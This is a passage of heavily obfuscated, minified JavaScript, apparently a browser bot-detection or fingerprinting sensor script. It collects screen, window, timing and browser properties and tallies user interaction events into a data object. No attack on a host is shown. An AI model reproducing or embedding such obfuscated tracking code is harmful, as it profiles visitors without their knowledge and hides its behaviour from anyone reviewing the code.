V4()[Y9(LA)],RF(ZH()[Ik(Zm)].call(null,XR,S9,tq),[][[]]))?V4()[Y9(tK)].call(null,Pp,E7,DQ,db,kJ):V4()[Y9(nm)](wZ,MBt,Uk,BM,Xv),d8()[Lb(OVt)].call(null,Dv,OZ),x0t()[DM(mA)].call(null,nm,K9,Vxt,q4,fC),d8()[Lb(S2)](m7,rYt),rh()[Nw(lm)].apply(null,[f9,CH,hSt]),rh()[Nw(rC)].apply(null,[zE,kl,Ur])];var Z5t=[Ev(typeof d8()[Lb(fG)],'undefined')?d8()[Lb(pNt)].apply(null,[Mz,lE]):d8()[Lb(nm)].call(null,RBt,CA),ZH()[Ik(c4)].call(null,FZ,tK,Pp),x0t()[DM(tK)].apply(null,[Sl,HE,SIt,HE,j9]),ZH()[Ik(Dl)].apply(null,[IRt,k6,IQ])];var gHt={};var ght=Vc;if(Ev(typeof Bwt[nE(typeof ZH()[Ik(hSt)],RF([],[][[]]))?ZH()[Ik(pF)](ZF,GNt,rA):ZH()[Ik(k3)](lH,D6,E6)],rh()[Nw(DA)](jA,fO,Zr))){gHt[Ev(typeof d8()[Lb(lm)],RF('',[][[]]))?d8()[Lb(PF)].call(null,O5,vA):d8()[Lb(nm)](VNt,UE)]=Bwt[ZH()[Ik(k3)].apply(null,[lH,D6,hl])];}if(nst[ZH()[Ik(k3)].call(null,lH,D6,DA)]){gHt[rh()[Nw(PUt)].call(null,ZZ(ZZ({})),Mj,nm)]=nst[ZH()[Ik(k3)](lH,D6,ZZ(ZZ(f8)))];}if(nE(nst[rh()[Nw(zm)].call(null,db,dp,Cm)],jO)){for(var nzt in LXt){gHt[hq()[fQ(m4)].apply(null,[sJ,O4,X4,B3,db,ZZ([])])[rh()[Nw(c1)].apply(null,[r3,Tm,pG])](ght)]=kpt(nst[ZH()[Ik(HF)].apply(null,[XO,cnt,m4])][LXt[nzt]]);ght+=f8;if(nE(Bwt[rh()[Nw(zm)](zE,dp,Cm)],jO)){gHt[hq()[fQ(m4)].apply(null,[Uk,Xv,X4,B3,db,ZZ([])])[Ev(typeof rh()[Nw(Pp)],RF([],[][[]]))?rh()[Nw(c1)](ZZ(jO),Tm,pG):rh()[Nw(Xc)].apply(null,[Zr,Vq,bdt])](ght)]=kpt(Bwt[ZH()[Ik(HF)](XO,cnt,f9)][LXt[nzt]]);}ght+=f8;}ght=Zr;var T5t=nst[Ev(typeof ZH()[Ik(O4)],'undefined')?ZH()[Ik(HF)].call(null,XO,cnt,sJ):ZH()[Ik(pF)](gjt,Fxt,E6)][d8()[Lb(Cm)](Bw,Xv)];var Sst=Bwt[ZH()[Ik(HF)].call(null,XO,cnt,J6)][Ev(typeof d8()[Lb(MA)],RF([],[][[]]))?d8()[Lb(Cm)].call(null,Bw,Xv):d8()[Lb(nm)].apply(null,[tl,L2])];for(var Bzt in vvt){if(T5t){gHt[hq()[fQ(m4)](HE,jA,X4,B3,db,FD)[rh()[Nw(c1)].apply(null,[DA,Tm,pG])](ght)]=kpt(T5t[vvt[Bzt]]);}ght+=f8;if(nE(Bwt[rh()[Nw(zm)](J6,dp,Cm)],jO)&&Sst){gHt[hq()[fQ(m4)].call(null,PL,m4,X4,B3,db,ZZ({}))[rh()[Nw(c1)](Vc,Tm,pG)](ght)]=kpt(Sst[vvt[Bzt]]);}ght+=f8;}ght=nl[m4];for(var H8t in Z5t){gHt[(nE(typeof hq()[fQ(r3)],'undefined')?hq()[fQ(f8)].apply(null,[ZZ(jO),lG,PK,Yq,PA,Eh]):hq()[fQ(m4)].call(null,HE,tq,X4,B3,db,Zr))[rh()[Nw(c1)](BC,Tm,pG)](ght)]=kpt(nst[ZH()[Ik(HF)](XO,cnt,ZZ({}))][ZH()[Ik(Zxt)].call(null,DG,PPt,AF)][Z5t[H8t]]);ght+=f8;if(nE(Bwt[rh()[Nw(zm)](tK,dp,Cm)],jO)){gHt[hq()[fQ(m4)].apply(null,[pG,FL,X4,B3,db,PG])[rh()[Nw(c1)](wZ,Tm,pG)](ght)]=kpt(Bwt[Ev(typeof ZH()[Ik(bJ)],RF('',[][[]]))?ZH()[Ik(HF)](XO,cnt,rQ):ZH()[Ik(pF)].call(null,hm,N2,f6)][ZH()[Ik(Zxt)].call(null,DG,PPt,ZZ(ZZ(f8)))][Z5t[H8t]]);}ght+=f8;}}if(nst[ZH()[Ik(HF)].apply(null,[XO,cnt,w2])]&&nst[ZH()[Ik(HF)](XO,cnt,E9)][d8()[Lb(R4)](ww,Ndt)]){gHt[nE(typeof ZH()[Ik(GNt)],RF([],[][[]]))?ZH()[Ik(pF)](jSt,Pp,jQ):ZH()[Ik(ql)].apply(null,[As,nxt,s6])]=nst[ZH()[Ik(HF)].apply(null,[XO,cnt,ZZ(ZZ([]))])][d8()[Lb(R4)].call(null,ww,Ndt)];}if(Bwt[ZH()[Ik(HF)](XO,cnt,GE)]&&Bwt[ZH()[Ik(HF)].apply(null,[XO,cnt,KE])][d8()[Lb(R4)].call(null,ww,Ndt)]){gHt[rh()[Nw(sm)](LX,PK,rQ)]=Bwt[ZH()[Ik(HF)](XO,cnt,PC)][nE(typeof d8()[Lb(B2)],RF([],[][[]]))?d8()[Lb(nm)](MNt,El):d8()[Lb(R4)].apply(null,[ww,Ndt])];}var v5t;return v5t=zH(bU,[rh()[Nw(zm)](P4,dp,Cm),nst[rh()[Nw(zm)].apply(null,[GE,dp,Cm])]||Bwt[rh()[Nw(zm)].apply(null,[rA,dp,Cm])],ZH()[Ik(HF)](XO,cnt,ZZ(jO)),gHt]),pz.pop(),v5t;};kpt=function(QXt){return hzt.apply(this,[PB,arguments]);};Jwt=function Gkt(tXt,dpt){var FXt;pz.push(lL);return FXt=new (Xg[hq()[fQ(Sl)](PL,f8,XVt,zc,Zm,nm)])(function(Gst){pz.push(Vl);try{var qkt=pz.length;var Hzt=ZZ(ZZ(lB));var cbt=jO;var XTt;var bbt=tXt?tXt[rh()[Nw(Lf)](ZZ(ZZ({})),Is,Uk)]:Xg[nE(typeof rh()[Nw(Fl)],RF([],[][[]]))?rh()[Nw(Xc)].apply(null,[dc,TRt,PG]):rh()[Nw(Lf)](K9,Is,Uk)];if(ZZ(bbt)||Ev(bbt[rh()[Nw(db)].apply(null,[E6,Ut,N2])][d8()[Lb(db)].call(null,Pb,Tw)][ZH()[Ik(Qq)].call(null,GBt,l3,gp)],rh()[Nw(Lf)](ZZ(ZZ([])),Is,Uk))){var RXt;return RXt=Gst(zH(bU,[rh()[Nw(zm)](vA,dO,Cm),k6,ZH()[Ik(HF)].call(null,XY,cnt,M4),{},ZH()[Ik(k3)](Gh,D6,ZZ(f8)),dIt(f8)])),pz.pop(),RXt;}var gXt=kjt();if(nE(dpt,d8()[Lb(bA)](Zb,Uc))){XTt=new bbt(Xg[rh()[Nw(qQ)](ZZ(ZZ([])),Z8,n2)][d8()[Lb(tVt)].call(null,Fh,GYt)](new (Xg[ZH()[Ik(U4)](rr,Zv,Uk)])([d8()[Lb(Fq)](fO,Sl)],zH(bU,[ZH()[Ik(c1)].call(null,mb,OZ,O4),rh()[Nw(c9)](Zr,fv,cnt)]))));}else{XTt=new bbt(dpt);}XTt[nE(typeof rh()[Nw(U0t)],RF('',[][[]]))?rh()[Nw(Xc)].apply(null,[KE,xQ,c1]):rh()[Nw(c4)](Am,q9,Zq)][nE(typeof V4()[Y9(pF)],RF([],[][[]]))?V4()[Y9(nm)](PG,Fdt,vm,bjt,AJ):V4()[Y9(J6)].apply(null,[bJ,L2,J6,Eh,XNt])]();cbt=Dw(kjt(),gXt);XTt[rh()[Nw(c4)](Am,q9,Zq)][d8()[Lb(p0t)].apply(null,[E0t,f9])]=function(Skt){pz.push(vF);XTt[rh()[Nw(c4)].call(null,S9,W6,Zq)][x0t()[DM(J6)](Eh,S9,ftt,DA,QK)]();Gst(zH(bU,[rh()[Nw(zm)].apply(null,[wZ,Q1,Cm]),jO,ZH()[Ik(HF)](WF,cnt,E9),Skt[ZH()[Ik(HF)].call(null,WF,cnt,E7)],ZH()[Ik(k3)](QC,D6,Fxt),cbt]));pz.pop();};Xg[x0t()[DM(AF)](Sl,q6,XNt,tK,GE)](function(){var jgt;pz.push(kYt);return jgt=Gst(zH(bU,[rh()[Nw(zm)](ZZ(ZZ({})),JZ,Cm),vC,ZH()[Ik(HF)](fPt,cnt,ZZ([])),{},Ev(typeof ZH()[Ik(f8)],RF([],[][[]]))?ZH()[Ik(k3)].call(null,XNt,D6,tq):ZH()[Ik(pF)](mf,W3,ZZ(ZZ([]))),cbt])),pz.pop(),jgt;},nl[GNt]);}catch(h7t){pz.splice(Dw(qkt,f8),Infinity,Vl);var Ast;return Ast=Gst(zH(bU,[rh()[Nw(zm)](JG,dO,Cm),kq,ZH()[Ik(HF)](XY,cnt,Zm),zH(bU,[d8()[Lb(R4)].call(null,Ns,Ndt),j1(nP,[h7t&&h7t[hq()[fQ(vq)].apply(null,[PL,db,Hl,XNt,Eh,hl])]?h7t[hq()[fQ(vq)].call(null,ZZ(f8),T3,Hl,XNt,Eh,Zm)]:Xg[nE(typeof rh()[Nw(zC)],RF([],[][[]]))?rh()[Nw(Xc)].call(null,ZZ({}),dSt,CUt):rh()[Nw(Sl)](ZZ(ZZ(f8)),L1,qD)](h7t)])]),ZH()[Ik(k3)].apply(null,[Gh,D6,DQ]),dIt(f8)])),pz.pop(),Ast;}pz.pop();}),pz.pop(),FXt;};J5t=function A5t(){var vOt;var zgt;var pbt;var Xst;var ZXt;var Pkt;var Spt;var Ght;var LRt;var Uht;var Yvt;var nHt;var cRt;var Tpt;var ppt;var nTt;var YOt;var z7t;var bht;var cht;var Ezt;pz.push(Pjt);var Dbt;return Dbt=XHt()[x0t()[DM(zE)](Eh,xQ,Rw,m4,k3)](function hgt(wht){pz.push(X9);while(nl[DA])switch(wht[rh()[Nw(Uk)].apply(null,[n2,rw,rA])]=wht[ZH()[Ik(jQ)].apply(null,[Yv,tG,Xv])]){case jO:zgt=function(){return hzt.apply(this,[qt,arguments]);};vOt=function(){return hzt.apply(this,[KR,arguments]);};wht[rh()[Nw(Uk)](OG,rw,rA)]=db;pbt=Xg[Ev(typeof hq()[fQ(tK)],RF(ZH()[Ik(Zm)](bL,S9,GNt),[][[]]))?hq()[fQ(Am)](ZZ(ZZ({})),gK,A3,YE,f6,M2):hq()[fQ(f8)].apply(null,[ZZ(ZZ(jO)),zE,N9,W2,kE,PE])][ZH()[Ik(S2)](F1,XBt,ID)]();wht[ZH()[Ik(jQ)](Yv,tG,lG)]=pF;{var lXt;return lXt=XHt()[ZH()[Ik(q6)].apply(null,[g3,E2,ZZ(ZZ([]))])](Xg[hq()[fQ(Sl)](DA,w4,XVt,El,Zm,tq)][Ev(typeof d8()[Lb(pF)],'undefined')?d8()[Lb(C3)](n6,Gf):d8()[Lb(nm)](MA,zQ)]([hWt(vvt),vOt()])),pz.pop(),lXt;}case pF:Xst=wht[ZH()[Ik(Fl)](Zz,sUt,gK)];ZXt=Okt(Xst,db);Pkt=ZXt[jO];Spt=ZXt[f8];Ght=zgt();LRt=Xg[rh()[Nw(OVt)](xQ,QX,c1)][Ev(typeof ZH()[Ik(VC)],'undefined')?ZH()[Ik(pNt)](N1,hQ,ZZ([])):ZH()[Ik(pF)](Dtt,fC,f6)]()[nE(typeof V4()[Y9(c1)],RF(nE(typeof ZH()[Ik(Eh)],RF([],[][[]]))?ZH()[Ik(pF)](CC,SA,Uk):ZH()[Ik(Zm)](bL,S9,ZZ(jO)),[][[]]))?V4()[Y9(nm)](D6,DC,Uc,S0t,jK):V4()[Y9(AF)].call(null,dc,Udt,zC,lZ,pq)]()[rh()[Nw(S2)].apply(null,[Zm,Ub,s6])];Uht=new (Xg[V4()[Y9(r3)](PG,RBt,tK,Xc,FYt)])()[rh()[Nw(LX)](Uc,k8,Dl)]();Yvt=Xg[hq()[fQ(zC)](Cc,FL,wjt,mG,GE,IQ)],nHt=Yvt[nE(typeof ZH()[Ik(hSt)],RF([],[][[]]))?ZH()[Ik(pF)](zm,qF,JG):ZH()[Ik(c9)].apply(null,[K5,Dl,vq])],cRt=Yvt[d8()[Lb(MQ)].apply(null,[P2,XC])],Tpt=Yvt[Ev(typeof d8()[Lb(IQ)],RF([],[][[]]))?d8()[Lb(K2)].apply(null,[Z2,XE]):d8()[Lb(nm)](PVt,KL)],ppt=Yvt[d8()[Lb(p9)].call(null,T8,KJ)],nTt=Yvt[ZH()[Ik(PF)].apply(null,[fp,ZC,lZ])],YOt=Yvt[d8()[Lb(jc)].apply(null,[mk,R9])],z7t=Yvt[ZH()[Ik(Cm)](BZ,pF,dc)],bht=Yvt[d8()[Lb(YF)](b1,Ul)];cht=Xg[hq()[fQ(Am)](s6,q6,A3,YE,f6,FD)][Ev(typeof ZH()[Ik(w2)],'undefined')?ZH()[Ik(S2)](F1,XBt,AF):ZH()[Ik(pF)].call(null,tA,OZ,J6)]();Ezt=Xg[rh()[Nw(J3)](xQ,t4,Y3)][Ev(typeof hq()[fQ(r3)],'undefined')?hq()[fQ(GNt)](M4,Uc,tVt,pq,Eh,M2):hq()[fQ(f8)](ZZ([]),wZ,W2,lG,BSt,ZZ({}))](Dw(cht,pbt));{var lpt;return lpt=wht[nE(typeof d8()[Lb(EE)],'undefined')?d8()[Lb(nm)](EPt,JNt):d8()[Lb(tq)](qO,Q3)](Ev(typeof d8()[Lb(m2)],RF('',[][[]]))?d8()[Lb(xQ)].call(null,Tr,qD):d8()[Lb(nm)].apply(null,[HPt,gK]),zH(bU,[rh()[Nw(zm)](ZZ(ZZ([])),Gr,Cm),jO,nE(typeof ZH()[Ik(Zm)],RF([],[][[]]))?ZH()[Ik(pF)](mG,BA,ZZ({})):ZH()[Ik(HF)](fs,cnt,QG),zH(bU,[rh()[Nw(Nnt)](ZZ(ZZ(f8)),pr,m2),Uht,ZH()[Ik(c9)](K5,Dl,Oz),nHt?nHt:null,V4()[Y9(vA)](Am,FA,Zr,db,PQ),LRt,x0t()[DM(vA)].apply(null,[db,T3,vQ,lZ,q4]),ppt,Ev(typeof V4()[Y9(K9)],RF([],[][[]]))?V4()[Y9(mA)](O4,XC,tq,nm,vQ):V4()[Y9(nm)](VC,MD,Ur,XBt,Dtt),nTt,nE(typeof V4()[Y9(J3)],RF(ZH()[Ik(Zm)].apply(null,[bL,S9,Zm]),[][[]]))?V4()[Y9(nm)](ID,XK,zE,GBt,t9):V4()[Y9(tK)].apply(null,[tq,E7,mA,db,Aq]),cRt?cRt:null,d8()[Lb(OVt)](qZ,OZ),Tpt,x0t()[DM(mA)](nm,Ur,mG,wZ,fC),Ght,d8()[Lb(S2)].apply(null,[XH,rYt]),z7t,rh()[Nw(lm)].call(null,M6,ph,hSt),bht,rh()[Nw(rC)](Fxt,qr,Ur),YOt,d8()[Lb(Cm)](S1,Xv),Pkt,nE(typeof ZH()[Ik(qc)],'undefined')?ZH()[Ik(pF)](Eq,DPt,z9):ZH()[Ik(Zxt)](H6,PPt,jO),Spt]),ZH()[Ik(k3)].apply(null,[Rz,D6,Fxt]),Ezt])),pz.pop(),lpt;}case nl[K9]:wht[Ev(typeof rh()[Nw(rC)],RF('',[][[]]))?rh()[Nw(Uk)](Oz,rw,rA):rh()[Nw(Xc)].apply(null,[Qq,Eh,X9])]=DA;wht[ZH()[Ik(Lf)](l7,Em,KE)]=wht[ZH()[Ik(gK)].call(null,lt,dl,M4)](db);{var Cpt;return Cpt=wht[d8()[Lb(tq)].apply(null,[qO,Q3])](Ev(typeof d8()[Lb(tK)],RF('',[][[]]))?d8()[Lb(xQ)](Tr,qD):d8()[Lb(nm)](MBt,L4),zH(bU,[rh()[Nw(zm)](DA,Gr,Cm),XA,ZH()[Ik(HF)].call(null,fs,cnt,z9),zH(bU,[Ev(typeof d8()[Lb(xm)],RF([],[][[]]))?d8()[Lb(R4)].call(null,Ws,Ndt):d8()[Lb(nm)](c2,RK),j1(nP,[wht[ZH()[Ik(Lf)](l7,Em,vA)]&&wht[nE(typeof ZH()[Ik(HE)],'undefined')?ZH()[Ik(pF)].apply(null,[ZF,tD,Xc]):ZH()[Ik(Lf)].apply(null,[l7,Em,ZZ(ZZ([]))])][nE(typeof hq()[fQ(AF)],RF([],[][[]]))?hq()[fQ(f8)](KE,DA,fjt,J4,W2,E9):hq()[fQ(vq)](ZZ(f8),Eh,Hl,hm,Eh,w4)]?wht[ZH()[Ik(Lf)](l7,Em,ZZ([]))][hq()[fQ(vq)](ZZ(ZZ(f8)),Xv,Hl,hm,Eh,Xc)]:Xg[Ev(typeof rh()[Nw(hl)],RF('',[][[]]))?rh()[Nw(Sl)].apply(null,[m4,U5,qD]):rh()[Nw(Xc)].call(null,DA,YK,TUt)](wht[ZH()[Ik(Lf)](l7,Em,gK)])])])])),pz.pop(),Cpt;}case E6:case V4()[Y9(S9)].call(null,xQ,fC,vA,nm,LC):{var Dpt;return Dpt=wht[rh()[Nw(gK)](Zr,ss,YF)](),pz.pop(),Dpt;}}pz.pop();},null,null,[[db,DA]],Xg[nE(typeof hq()[fQ(c1)],'undefined')?hq()[fQ(f8)].apply(null,[gq,Am,kYt,bWt,WC,c1]):hq()[fQ(Sl)](D6,r3,XVt,Ip,Zm,LA)]),pz.pop(),Dbt;};vvt=[nE(typeof x0t()[DM(Sl)],'undefined')?x0t()[DM(lZ)](WRt,gK,mD,PA,fE):x0t()[DM(Oz)].call(null,pF,lG,Gm,f6,N9),d8()[Lb(q6)].call(null,Bh,Em),ZH()[Ik(R4)](BSt,Gf,D6),d8()[Lb(c2)](Kf,rA),d8()[Lb(qF)](p1,XM),d8()[Lb(jc)](NJ,R9),x0t()[DM(D6)].apply(null,[lZ,Ur,gl,ZZ(ZZ(jO)),p9]),ZH()[Ik(bA)](Q6,YF,AF),d8()[Lb(ME)](cf,E9),V4()[Y9(M4)](ZZ(f8),XA,Xc,lZ,Xm)];s7t[rh()[Nw(Uk)](ZZ(f8),DD,rA)]=Eh;if(ZZ(gxt(ZZ(lB)))){s7t[nE(typeof ZH()[Ik(EE)],'undefined')?ZH()[Ik(pF)](P9,Ljt,ZZ(ZZ(jO))):ZH()[Ik(jQ)](tA,tG,Cc)]=nl[f8];break;}{var Kpt;return Kpt=s7t[Ev(typeof d8()[Lb(MUt)],RF('',[][[]]))?d8()[Lb(tq)](gPt,Q3):d8()[Lb(nm)](dUt,fjt)](d8()[Lb(xQ)](K3,qD),zH(bU,[rh()[Nw(zm)](D6,gL,Cm),WE,ZH()[Ik(HF)](YA,cnt,LX),{}])),pz.pop(),Kpt;}case zE:s7t[ZH()[Ik(jQ)](tA,tG,Uc)]=Sl;{var Jgt;return Jgt=XHt()[ZH()[Ik(q6)].apply(null,[qE,E2,Oz])](Xg[hq()[fQ(Sl)].apply(null,[f8,S9,XVt,CUt,Zm,tK])][d8()[Lb(C3)](Xm,Gf)]([J5t(),Jwt(Xg[d8()[Lb(lZ)].apply(null,[XG,vF])],d8()[Lb(bA)](Ss,Uc))])),pz.pop(),Jgt;}case Sl:QHt=s7t[nE(typeof ZH()[Ik(C3)],'undefined')?ZH()[Ik(pF)].apply(null,[O2,B4,HE]):ZH()[Ik(Fl)](mm,sUt,q4)];Dgt=Okt(QHt,db);lkt=Dgt[nl[nm]];Zwt=Dgt[f8];Jpt=vZt(lkt,Zwt);{var zzt;return zzt=s7t[d8()[Lb(tq)](gPt,Q3)](d8()[Lb(xQ)].apply(null,[K3,qD]),Jpt),pz.pop(),zzt;}case hl:s7t[rh()[Nw(Uk)].call(null,tK,DD,rA)]=hl;s7t[nE(typeof ZH()[Ik(rC)],'undefined')?ZH()[Ik(pF)](E7,Nq,Ur):ZH()[Ik(Lf)](CA,Em,OG)]=s7t[ZH()[Ik(gK)](jw,dl,AC)](Eh);{var DOt;return DOt=s7t[d8()[Lb(tq)].call(null,gPt,Q3)](d8()[Lb(xQ)](K3,qD),zH(bU,[rh()[Nw(zm)].apply(null,[ZZ(ZZ(jO)),gL,Cm]),kq,ZH()[Ik(HF)].apply(null,[YA,cnt,KE]),zH(bU,[Ev(typeof d8()[Lb(q4)],'undefined')?d8()[Lb(R4)](Cr,Ndt):d8()[Lb(nm)](j9,Pp),j1(nP,[s7t[nE(typeof ZH()[Ik(p0t)],RF('',[][[]]))?ZH()[Ik(pF)](r9,D6,zE):ZH()[Ik(Lf)].apply(null,[CA,Em,QG])]&&s7t[ZH()[Ik(Lf)].call(null,CA,Em,cJ)][nE(typeof hq()[fQ(Oz)],RF(ZH()[Ik(Zm)].apply(null,[Gh,S9,LX]),[][[]]))?hq()[fQ(f8)](DQ,w2,BA,wl,HE,xQ):hq()[fQ(vq)](ID,JG,Hl,gtt,Eh,BE)]?s7t[Ev(typeof ZH()[Ik(cJ)],'undefined')?ZH()[Ik(Lf)](CA,Em,PL):ZH()[Ik(pF)].call(null,vl,NK,Zr)][hq()[fQ(vq)](ZZ({}),JG,Hl,gtt,Eh,ZZ(f8))]:Xg[nE(typeof rh()[Nw(sJ)],RF('',[][[]]))?rh()[Nw(Xc)].apply(null,[Pp,bPt,Kq]):rh()[Nw(Sl)](tK,IK,qD)](s7t[ZH()[Ik(Lf)].call(null,CA,Em,Zm)])])])])),pz.pop(),DOt;}case O4:case Ev(typeof V4()[Y9(jO)],RF([],[][[]]))?V4()[Y9(S9)](Zs,fC,Zs,nm,rc):V4()[Y9(nm)].call(null,pG,wxt,Xc,qC,JYt):{var kTt;return kTt=s7t[rh()[Nw(gK)].call(null,T3,jD,YF)](),pz.pop(),kTt;}}pz.pop();},null,null,[[nl[z9],hl]],Xg[hq()[fQ(Sl)](Am,Oz,XVt,tE,Zm,ZZ(ZZ(jO)))]),pz.pop(),Bkt;};var wRt=function(Rpt,rRt){return hzt(wb,[Rpt])||hzt(ks,[Rpt,rRt])||Nvt(Rpt,rRt)||hzt(tP,[]);};var Nvt=function(ggt,qZt){pz.push(Rm);if(ZZ(ggt)){pz.pop();return;}if(nE(typeof ggt,rh()[Nw(E6)].call(null,LA,gs,W6))){var rzt;return pz.pop(),rzt=hzt(QH,[ggt,qZt]),rzt;}var Ipt=Xg[nE(typeof rh()[Nw(f6)],RF('',[][[]]))?rh()[Nw(Xc)](JG,Z4,Uk):rh()[Nw(lZ)](m4,cH,Hv)][rh()[Nw(db)](E6,Kw,N2)][Ev(typeof rh()[Nw(zm)],RF('',[][[]]))?rh()[Nw(LX)].apply(null,[ZZ({}),Hr,Dl]):rh()[Nw(Xc)](DQ,sC,X9)].call(ggt)[d8()[Lb(lG)](v5,E3)](zE,dIt(f8));if(nE(Ipt,rh()[Nw(lZ)](T3,cH,Hv))&&ggt[d8()[Lb(db)].call(null,t8,Tw)])Ipt=ggt[d8()[Lb(db)](t8,Tw)][ZH()[Ik(Qq)](cQ,l3,pG)];if(nE(Ipt,rh()[Nw(rE)].call(null,Uc,nO,BE))||nE(Ipt,d8()[Lb(g2)].call(null,hw,L4))){var fXt;return fXt=Xg[rh()[Nw(wZ)].call(null,Xc,sZ,Uc)][ZH()[Ik(vF)](Cl,PC,Qq)](ggt),pz.pop(),fXt;}if(nE(Ipt,hq()[fQ(Vc)](Sl,AC,OC,CC,GE,Vc))||new (Xg[Ev(typeof ZH()[Ik(OG)],RF('',[][[]]))?ZH()[Ik(w2)](AO,lE,ZZ(ZZ(jO))):ZH()[Ik(pF)].call(null,Bf,Rm,M2)])(rh()[Nw(Fjt)].apply(null,[Vc,VL,vm]))[rh()[Nw(nJ)](Uk,ck,K9)](Ipt)){var Cwt;return pz.pop(),Cwt=hzt(QH,[ggt,qZt]),Cwt;}pz.pop();};var xTt=function(HOt,jbt){pz.push(sm);var p8t=gWt(HOt,jbt,Ept,Rzt,Xg[d8()[Lb(lZ)](pA,vF)].bmak[ZH()[Ik(Tf)].apply(null,[lF,LX,Uc])]);if(p8t&&ZZ(p8t[nE(typeof d8()[Lb(jBt)],'undefined')?d8()[Lb(nm)].call(null,mBt,pq):d8()[Lb(JF)](hVt,lG)])){Ept=p8t[ZH()[Ik(rYt)](F3,KJ,E9)];Rzt=p8t[ZH()[Ik(U0t)].apply(null,[Hc,T0t,FD])];KOt+=p8t[nE(typeof rh()[Nw(Cm)],RF('',[][[]]))?rh()[Nw(Xc)](AC,zf,Bm):rh()[Nw(Nnt)](IQ,tE,m2)];if(Rwt&&nE(jbt,Sn[nE(typeof d8()[Lb(rE)],'undefined')?d8()[Lb(nm)].apply(null,[kE,j9]):d8()[Lb(Sq)](L6,OG)]())&&zA(mOt,f8)){Ypt=Eh;Dwt(ZZ([]));mOt++;}}pz.pop();};var Kvt=function(Irt,Cht){pz.push(dUt);var DXt=zIt(Irt,Cht,Xg[d8()[Lb(lZ)](Dc,vF)].bmak[nE(typeof ZH()[Ik(qQ)],RF('',[][[]]))?ZH()[Ik(pF)].call(null,Vxt,Tm,f6):ZH()[Ik(Tf)].apply(null,[Rjt,LX,ID])]);if(DXt){KOt+=DXt[rh()[Nw(Nnt)].apply(null,[LX,RK,m2])];if(Rwt&&DXt[d8()[Lb(b3)].call(null,hH,WWt)]){Ypt=Xc;Dwt(ZZ(QR),DXt[d8()[Lb(b3)].call(null,hH,WWt)]);}else if(Rwt&&nE(Cht,nm)){Ypt=f8;gkt=ZZ(lB);Dwt(ZZ({}));}if(Rwt&&ZZ(gkt)&&nE(DXt[Ev(typeof ZH()[Ik(W6)],RF('',[][[]]))?ZH()[Ik(PPt)].apply(null,[s2,fG,rQ]):ZH()[Ik(pF)](WIt,BYt,E6)],Sn[d8()[Lb(QK)](Qz,Dl)]())){Ypt=nl[mA];Dwt(ZZ(ZZ(lB)));}}pz.pop();};var XOt=function(pTt,Wvt){pz.push(ZM);var ITt=xrt(pTt,Wvt,Xg[nE(typeof d8()[Lb(IQ)],RF([],[][[]]))?d8()[Lb(nm)](PJ,JF):d8()[Lb(lZ)](qC,vF)].bmak[ZH()[Ik(Tf)](Km,LX,zC)]);if(ITt){KOt+=ITt[rh()[Nw(Nnt)](Uk,OD,m2)];if(Rwt&&ITt[d8()[Lb(b3)](Ms,WWt)]){Ypt=Xc;Dwt(ZZ([]),ITt[d8()[Lb(b3)].apply(null,[Ms,WWt])]);}}pz.pop();};var z5t=function(DRt){pz.push(GBt);var Ekt=Vbt(DRt,Xg[d8()[Lb(lZ)].call(null,bl,vF)].bmak[ZH()[Ik(Tf)](Lr,LX,Qq)]);if(Ekt){KOt+=Ekt[nE(typeof rh()[Nw(c1)],RF('',[][[]]))?rh()[Nw(Xc)](PL,J2,XQ):rh()[Nw(Nnt)].call(null,ZZ(ZZ({})),ck,m2)];if(Rwt&&Ekt[d8()[Lb(b3)].call(null,S5,WWt)]){Ypt=Xc;Dwt(ZZ({}),Ekt[d8()[Lb(b3)].apply(null,[S5,WWt])]);}}pz.pop();};var GZt=function(tkt,gZt){pz.push(DK);var qXt=jf(tkt,gZt,Xg[d8()[Lb(lZ)](Lnt,vF)].bmak[ZH()[Ik(Tf)](NF,LX,ZZ(ZZ(jO)))]);if(qXt){KOt+=qXt[rh()[Nw(Nnt)](mA,M8,m2)];if(Rwt&&qXt[d8()[Lb(b3)].call(null,q7,WWt)]){Ypt=Xc;Dwt(ZZ([]),qXt[d8()[Lb(b3)](q7,WWt)]);}else if(Rwt&&nE(gZt,nl[DA])&&(nE(qXt[ZH()[Ik(jBt)].call(null,gM,HBt,ZZ(ZZ(jO)))],wZ)||nE(qXt[Ev(typeof ZH()[Ik(z9)],RF('',[][[]]))?ZH()[Ik(jBt)](gM,HBt,LA):ZH()[Ik(pF)].apply(null,[TG,ltt,OG])],GE))){Ypt=nm;Dwt(ZZ([]));}}pz.pop();};var dOt=function(Igt,D5t){pz.push(gq);var Qht=DTt(Igt,D5t,Xg[Ev(typeof d8()[Lb(kYt)],'undefined')?d8()[Lb(lZ)].call(null,FJ,vF):d8()[Lb(nm)](Jw,Nq)].bmak[ZH()[Ik(Tf)].call(null,cxt,LX,M6)]);if(Qht){KOt+=Qht[rh()[Nw(Nnt)](n2,nUt,m2)];if(Rwt&&nE(D5t,nl[db])&&Qht[d8()[Lb(Tw)](OE,J6)]){Ypt=db;Dwt(ZZ([]));}}pz.pop();};var jst=function(DZt){var Wzt=zRt[DZt];if(Ev(Nkt,Wzt)){if(nE(Wzt,hwt)){Akt();}else if(nE(Wzt,tpt)){MZt();}Nkt=Wzt;}};var Vst=function(vzt){jst(vzt);pz.push(Xv);try{var PTt=pz.length;var mkt=ZZ(QR);var Ost=Rwt?fG:S9;if(zA(cXt,Ost)){var D7t=Dw(kjt(),Xg[d8()[Lb(lZ)].apply(null,[PSt,vF])].bmak[ZH()[Ik(Tf)].call(null,Rc,LX,Qq)]);var Rgt=ZH()[Ik(Zm)].call(null,fd,S9,Pp)[rh()[Nw(c1)].call(null,ZZ(ZZ(f8)),p4,pG)](vzt,x0t()[DM(zC)].apply(null,[f8,nm,fG,jQ,IUt]))[rh()[Nw(c1)].call(null,zE,p4,pG)](D7t,rh()[Nw(LA)](gK,EQ,xD));lht=RF(lht,Rgt);}cXt++;}catch(S8t){pz.splice(Dw(PTt,f8),Infinity,Xv);}pz.pop();};var MZt=function(){pz.push(FQ);if(mzt){var Zgt=zH(bU,[ZH()[Ik(c1)](nk,OZ,nm),Ev(typeof d8()[Lb(U4)],RF('',[][[]]))?d8()[Lb(AF)].call(null,zjt,Tf):d8()[Lb(nm)](ANt,HBt),V4()[Y9(vq)].apply(null,[m4,KE,cJ,GE,Kq]),Xg[ZH()[Ik(zE)].apply(null,[FF,IQ,c1])][d8()[Lb(rG)](RG,GNt)],ZH()[Ik(dSt)].apply(null,[YD,wf,E9]),Xg[ZH()[Ik(zE)](FF,IQ,IQ)][rh()[Nw(lUt)](FL,s8,NM)]]);XOt(Zgt,Zm);}pz.pop();};var 